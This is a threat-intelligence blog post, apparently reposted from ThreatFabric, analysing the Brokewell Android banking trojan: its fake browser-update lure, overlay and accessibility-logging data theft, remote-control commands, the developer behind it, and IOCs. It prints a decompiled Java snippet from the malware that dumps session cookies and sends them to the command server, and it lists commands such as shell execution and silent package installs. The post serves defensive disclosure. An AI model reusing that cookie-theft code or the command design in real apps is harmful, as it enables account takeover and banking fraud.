
2024-4-25 18:16:30 Author: www.threatfabric.com(查看原文) 阅读量:6 收藏
Constant monitoring of the threat landscape allows us to spot new threats and actors early and take immediate action—evaluating the threat and preparing for it. Our Threat Intelligence shows that device takeover capabilities remain crucial for any modern banking malware family, and new players entering the landscape are no exception. In most cases, remote access capabilities are built in from the start of the development cycle. Thus, it comes as no surprise that ThreatFabric analysts recently discovered a new mobile malware family, "Brokewell," with an extensive set of Device Takeover capabilities. The analysis of the samples revealed that Brokewell poses a significant threat to the banking industry, providing attackers with remote access to all assets available through mobile banking. The Trojan appears to be in active development, with new commands added almost daily. During our research, we discovered another dropper that bypasses Android 13+ restrictions. This dropper was developed by the same actor(s) and has been made publicly available, potentially impacting the threat landscape. In this blog, we discuss Brokewell’s primary features that pose significant risks to financial institutions' customers and identify a new actor emerging in the mobile banking malware field. Our analysts discovered a fake browser update page designed to install an Android application. At first glance, there was nothing unusual—posing as a browser update is a common method used by cybercriminals to lure victims into downloading and installing malware. This approach seems innocent (with a carefully crafted page promoting an update for a newer version of the software) and natural (as it occurs during normal browser use) to unsuspecting victims. However, our analysis revealed that the downloaded application is a previously unseen malware family with a wide range of capabilities. Moreover, a retrospective analysis showed prior campaigns by this malware family targeting a popular "buy now, pay later" financial service and an Austrian digital authentication application. Brokewell is a typical modern banking malware equipped with both data-stealing and remote-control capabilities built into the malware. Brokewell uses overlay attacks, a common technique for Android banking malware, where it overlays a bogus screen on a targeted application to capture user credentials. Additionally, Brokewell can steal cookies, another feature common in modern mobile banking malware. It does this by launching its own WebView, overriding the Moreover, Brokewell is equipped with "accessibility logging," capturing every event happening on the device: touches, swipes, information displayed, text input, and applications opened. All actions are logged and sent to the command-and-control server, effectively stealing any confidential data displayed or entered on the compromised device. It's important to highlight that, in this case, any application is at risk of data compromise: Brokewell logs every event, posing a threat to all applications installed on the device. This piece of malware also supports a variety of "spyware" functionalities: it can collect information about the device, call history, geolocation, and record audio. After stealing the credentials, the actors can initiate a Device Takeover attack using remote control capabilities. To achieve this, the malware performs screen streaming and provides the actor with a range of actions that can be executed on the controlled device, such as touches, swipes, and clicks on specified elements. Below is the set of commands available for remote control: Commands Description doClickElem Performs a click on the specified element on the screen doClickXY Performs a click at the specified coordinates on the screen doDrawXY Draws a line between the specified coordinates DoGlobalActionBack Simulates “BACK” button click DoGlobalActionHome Simulates “HOME” button click DoGlobalActionRecents Simulates “RECENTS” button click doScrollElem Performs a scroll in the specified element doStartProjection Starts screen streaming doStopProjection Stops screen streaming DoSwipeBottom Performs a swipe down DoSwipeLeft Performs a swipe left DoSwipeRight Performs a swipe right DoSwipeUp Performs a swipe up doSwipeXY Performs a swipe between the specified coordinates doTypingElem Inputs specified text in specified text field doWakeScreen Wakes up the screen simulateVIBRATE Simulates vibration zeroBRIGHTNESS Sets brightness to 0 zeroVOLUME Sets volume to 0 As can be seen from the commands, the actors have full control over the infected device, allowing them to perform actions on the victim's behalf. These capabilities might be further expanded in the future by automating specific actions to streamline the Device Takeover attack for the actors and potentially create a functional Automated Transfer System (ATS). The full list of the commands supported by Brokewell is available in the Appendix. As part of our usual investigation, we sought additional threat intelligence to help identify the actor behind the threat. This often requires considerable effort and doesn't always yield results. However, some actors don't try to conceal their identity: one of the servers used as a command and control (C2) point for Brokewell was also used to host a repository called "Brokewell Cyber Labs," created by "Baron Samedit." This repository contains the source code for the "Brokewell Android Loader," another tool from the same developer designed to bypass Android 13+ restrictions on Accessibility Service for side-loaded applications. More details on these restrictions and other droppers discovered by ThreatFabric are available in one of our recent blogs. We believe this will have a significant impact on the threat landscape. First, more actors will gain the capability to bypass Android 13+ restrictions, suggesting this could become a regular feature for most mobile malware families, similar to reading SMS messages. Second, existing "Dropper-as-a-Service" offerings that currently provide this capability as a distinctive feature will likely either close their services or attempt to re-organize. This further lowers the entry barrier for cybercriminals looking to distribute mobile malware on modern devices, making it easier for more actors to enter the field. Further analysis of the "Baron Samedit" profile reveals that they've been active for at least two years. However, the actor had previously provided tools to other cybercriminals to check stolen accounts from multiple services. With the introduction of the "Brokewell Android Loader" and its public availability, "Baron Samedit" has shifted to mobile malware, demonstrating the increasing interest of cybercriminals in this area. Finally, many cybercriminals are trying to "professionalize" their illegal activities by creating landing pages for their "products," as seen in the case of the "Hadoken Security Group". Below, you can see a screenshot of the landing page for "Brokewell Cyber Labs," where the actor advertises their products, including mobile threats and other offerings. The discovery of a new malware family, Brokewell, which implements Device Takeover capabilities from scratch, highlights the ongoing demand for such capabilities among cyber criminals. These actors require this functionality to commit fraud directly on victims' devices, creating a significant challenge for fraud detection tools that heavily rely on device identification or device fingerprinting. We anticipate further evolution of this malware family, as we've already observed almost daily updates to the malware. Brokewell will likely be promoted on underground channels as a rental service, attracting the interest of other cybercriminals and sparking new campaigns targeting different regions. Malware families like Brokewell pose a significant risk for customers of financial institutions, leading to successful fraud cases that are hard to detect without proper fraud detection measures. We believe that only a comprehensive, multi-layered fraud detection solution—based on a combination of indicators, including device, behavior, and identity risks for each customer—can effectively identify and prevent potential fraud from malware families like the newly discovered Brokewell. Stay vigilant, stay informed, and stay ahead with ThreatFabric. App name Package name SHA256 Commands Description doClickElem Performs a click on the specified element on the screen doClickXY Performs a click at the specified coordinates on the screen doDrawXY Draws a line between the specified coordinates DoGlobalActionBack Simulates “BACK” button click DoGlobalActionHome Simulates “HOME” button click DoGlobalActionRecents Simulates “RECENTS” button click doScrollElem Performs a scroll in the specified element doStartProjection Starts screen streaming doStopProjection Stops screen streaming DoSwipeBottom Performs a swipe down DoSwipeLeft Performs a swipe left DoSwipeRight Performs a swipe right DoSwipeUp Performs a swipe up doSwipeXY Performs a swipe between the specified coordinates doTypingElem Inputs specified text in specified text field doWakeScreen Wakes up the screen simulateVIBRATE Simulates vibration zeroBRIGHTNESS Sets brightness to 0 zeroVOLUME Sets volume to 0 AcsDumpCurrentNode Collect data from current Accessibility Node ClearInjectList Clear targets configuration DoGlobalActionDpadCenter Triggers center key event directional pad DoGlobalActionDpadDown Triggers down key event directional pad DoGlobalActionDpadLeft Triggers left key event directional pad DoGlobalActionDpadRight Triggers right key event directional pad DoGlobalActionDpadUp Triggers up key event directional pad DoGlobalActionLockScreen Locks the screen DoGlobalActionNotifications Opens notifications DoGlobalActionPWRdialog Opens power dialog DoGlobalActionSplitScreen Opens split screen DoGlobalActionTakeScreenshot Performs screenshot via global action DumpTelephonyInfo Collects information about SIM cards: phone number, operator name, number of SIM cards askLOCKPIN Opens fake screen requesting PIN code askPERMIT Requests necessary permissions checkIPexit Retrieves IP address via external service checkPERMIT Checks status of requested permissions doActivateAdminPermit Requests activation of Device Admin doCheckKeyguardState Checks status of keyguard doCustomShowOVLAY Opens window with specified text doDisabAggressiveReconnect Increases timeout before next connect doEnabAggressiveReconnect Decreases timeout before next connect doEnableUnknownSourceInstall Opens unknown app sources setting doFlipANTI_UNINSTALL Changes self-defence setting to opposite (enables/disables) doGetCallHistory Collects call history doGetGeoloc Collects geolocation doGetPKGINFO Gets details of the malicious package doGetRAMconsumed Collects details about memory consumption doHideFKLCRIcon Hides other components (currently empty) doHideIcon Hides application icon doINIT Collects extensive data about the device hardware doInstallPKG Downloads and installs application doOpenNotifSettings Opens app notification settings doPINAutoUnlockScreen Automatically unlocks device with provided PIN doPING Sends “PONGGGGxxxx” response doPhoneCall Performs phone call doRecordAudio Starts audio recording for specified duration doScreenshot Takes screenshot with the help of Accessibility Service doSelfDestroy Uninstalls malware doSelfUpdateAPK Downloads and installs application with the same package name doSendSMS Sends SMS message doSetAggressiveACSMASK Sets malware to monitor all Accessibility events (“TYPE_ALL_MASK”) doSetAssertiveACSMASK Set malware to monitor only “TYPE_WINDOW_STATE_CHANGED” events doStopAcsSrvc Disables Accessibility Service doUnHideFKLCRIcon Enables other components (currently empty) doUnHideIcon Enables icon of the application doUninstallPKG Uninstalls specified package getBattery Gets battery status getInstalledPackages Collects installed applications openCertainAPK Opens specified application openDeveloperOptions Opens development settings if enabled openWebvInject Opens WebView with specified URL runSHELL Executes shell command setC2addr Updates C2 server address setInjectList Sets targets configuration showNotif Shows notification showOVLAY Shows window with text “Android is updating... Please dont turn off device.”Introduction
Discovery - Browser Update?


Brokewell - Well, Now You are Broke
Stealing data: Monitoring Everything
onPageFinished method, and loading the legitimate website. Once the victim completes the login process, Brokewell dumps the session cookies and sends them to the command and control (C2) server.public final void onPageFinished(WebView webView0, String s) { new Thread(new Runnable() { @Override public final void run() { try { JSONObject dataToSend = new JSONObject(); try { dataToSend.put("routing", "/webv/dump-cookies"); dataToSend.put("apk_id", com.brkwl.upstracking.WebvInject.f.this.a); dataToSend.put("mycks", CookieManager.getInstance().getCookie(s)); dataToSend.put("myurl", s); } catch(JSONException jSONException0) { jSONException0.printStackTrace(); } AccSrvc.encryptAndSendData(dataToSend.toString()); } catch(Exception exception0) { exception0.printStackTrace(); } } }).start();}
Device Takeover via Remote Control Capabilities
New Actor in Mobile Malware Field


Conclusion
Appendix
IOCs
GοοgΙe Chrοme
jcwAz.EpLIq.vcAZiUGZpK
d807070973bde0d85f260950dc764e46a0ba486f62da3e62f3b229ca3ea322f1
ID Austria
zRFxj.ieubP.lWZzwlluca
00d35cf5af2431179b24002b3a4c7fb115380ebda496d78849bf3d10055d8a88
Supported Commands
如有侵权请联系:admin#unsafe.sh